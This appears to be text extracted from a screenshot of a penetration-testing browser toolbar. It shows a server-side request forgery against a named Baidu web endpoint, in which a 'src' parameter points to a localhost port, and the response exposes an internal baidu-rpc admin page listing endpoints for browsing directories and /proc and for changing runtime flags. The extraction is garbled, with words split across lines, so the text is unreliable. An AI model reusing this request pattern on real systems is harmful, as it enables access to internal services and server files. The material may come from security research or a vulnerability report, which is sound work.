 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://webapp.cbs.baidu.com/rsstopic/gate
?cbsonline=4
&src=http://127.0.0.1:403/
Enable Post data Enable Referrer
Welcome to baidu-rpc!
the user man
ual
/index : This pa
ge
/statu : Status of service
s
/versio : Version of this server, set by Server::set_versi
n on()
/healt : Test health
h
/connectio : List all connectio
ns ns
/vlo : List all VLOG callsit
g es
/di : Browse directories and fi
r les
/dir/proc/s : Browse /proc/s
elf elf
/dir/proc/cpui : Checkout /proc/cpui
nfo nfo
/dir/proc/self/c : Browse working direct
wd ory
/flag : List all gflag
s s
/flags/po : List the gfla
rt g
/flags/guard_page_size,h : List multiple gflags with glob patterns (Use $ instead of ? to match single c
haracter)
/flags/NAME?setvalue=VALUE : Change a gflag, validator will be called. User is responsible for thread-safety and co